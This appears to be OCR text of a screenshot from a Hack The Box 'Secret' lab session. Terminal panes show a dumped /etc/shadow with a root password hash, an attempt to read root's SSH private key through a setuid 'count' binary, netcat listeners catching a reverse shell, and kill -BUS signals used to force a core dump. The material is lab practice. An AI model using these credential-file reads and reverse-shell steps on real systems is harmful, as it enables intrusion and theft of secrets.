 Discord
Archivo Máquina Ver Entrada Dispositivos Ayuda
Burp Suite Community E... Notas-Pentest.ctb - /ho... Mozilla Firefox Pentest Tilix: kali@kali: ~ 08:14 PM
2/2 Tilix: kali@kali: ~
1: kali@kali: ~
Save results a file? [y/N]: l words      = 36
Total lines      = 36
/etc/shadow
root:$6$/0f5J.S8.u.dA78h$xSyDRhh5Zf18Ha9XNVo5dvPhxnI0i7D/uD8T5FcYgN1FYMQbvkZakMgjgm3bhtS6hgKWBcD/QJqPgQR6cycFj.:18873:0
:99999:7:::
daemon:*:18659:0:99999:7:::
bin:*:18659:0:99999:7:::
sys:*:18659:0:99999:7:::
sync:*:18659:0:99999:7:::
games:*:18659:0:99999:7:::
man:*:18659:0:99999:7:::
lp:*:18659:0:99999:7:::
mail:*:18659:0:99999:7:::
news:*:18659:0:99999:7:::
uucp:*:18659:0:99999:7:::
proxy:*:18659:0:99999:7:::
www-data:*:18659:0:99999:7:::
backup:*:18659:0:99999:7:::
list:*:18659:0:99999:7:::
irc:*:18659:0:99999:7:::
gnats:*:18659:0:99999:7:::
nobody:*:18659:0:99999:7:::
systemd-network:*:18659:0:99999:7:::
systemd-resolve:*:18659:0:99999:7:::
systemd-timesync:*:18659:0:99999:7:::
messagebus:*:18659:0:99999:7:::
syslog:*:18659:0:99999:7:::
dasith@secret:/tmp/k/crash_result$ cd
dasith@secret:~$ ls -la
total 72
drwxr-xr-x 9 dasith dasith  4096 Nov 11 00:32 .
drwxr-xr-x 3 root   root    4096 Sep  3 08:28 ..
lrwxrwxrwx 1 dasith dasith     9 Sep  3 08:28 .bash_history -> /dev/null
-rw-r--r-- 1 dasith dasith   220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 dasith dasith  3771 Feb 25  2020 .bashrc
drwx------ 2 dasith dasith  4096 Aug 13 01:21 .cache
drwx------ 3 dasith dasith  4096 Aug 13 04:42 .config
lrwxrwxrwx 1 dasith dasith     9 Sep  3 09:14 .dbshell -> /dev/null
-rw-rw-r-- 1 dasith dasith    48 Sep  3 09:17 .gitconfig
drwx------ 2 dasith dasith  4096 Nov 11 00:32 .gnupg
drwxrwxr-x 3 dasith dasith  4096 Sep  3 07:22 .local
drwxrwxr-x 8 dasith dasith  4096 Sep  8 20:00 local-web
-rw------- 1 dasith dasith     0 Aug 13 01:55 .mongorc.js
drwxrwxr-x 5 dasith dasith  4096 Sep  3 06:12 .npm
drwxrwxr-x 5 dasith dasith  4096 Nov 10 07:42 .pm2
-rw-r--r-- 1 dasith dasith   807 Feb 25  2020 .profile
-rw-rw-r-- 1 dasith dasith    66 Sep  8 17:53 .selected_editor
-r-------- 1 dasith dasith    33 Nov 10 07:42 user.txt
-rw------- 1 dasith dasith 10942 Sep  8 20:01 .viminfo
dasith@secret:~$ /opt/count
Enter source file/directory name: /root/.shh/id_rsa
2: kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 8001
listening on [any] 8001 ...
^C
(kali㉿kali)-[~]
$ nc -lvp 4444
1
listening on [any] 4444 ...
10.10.11.120: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.120] 51100
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ ps aux | grep "count"
ps aux | grep "count"
root         836  0.0  0.1 235676  7360 ?        Ssl  Nov10   0:01 /usr/lib/accountsservice/accounts-daemon
dasith     32630  0.0  0.0   2488   588 pts/0    S+   01:00   0:00 ./count
dasith     32632  0.0  0.0   6432   740 ?        S    01:00   0:00 grep --color=auto count
dasith@secret:~/local-web$ ^[[A^[[A^[[^C
(kali㉿kali)-[~]
$ nc -lvp 4444
1
listening on [any] 4444 ...
10.10.11.120: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.120] 51122
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ kill -BUS 32630
kill -BUS 32630
dasith@secret:~/local-web$ ps aux | grep "count"
ps aux | grep "count"
root         836  0.0  0.1 235676  7360 ?        Ssl  Nov10   0:01 /usr/lib/accountsservice/accounts-daemon
dasith     32684  0.0  0.0   2488   588 pts/0    S+   01:09   0:00 /opt/count
dasith     32686  0.0  0.0   6432   672 ?        S    01:10   0:00 grep --color=auto count
dasith@secret:~/local-web$ kill -BUS 32684
kill -BUS 32684
dasith@secret:~/local-web$
Hackthebox / secret / enum
CTRL DERECHA
ENG
7:14 PM
11/10/2021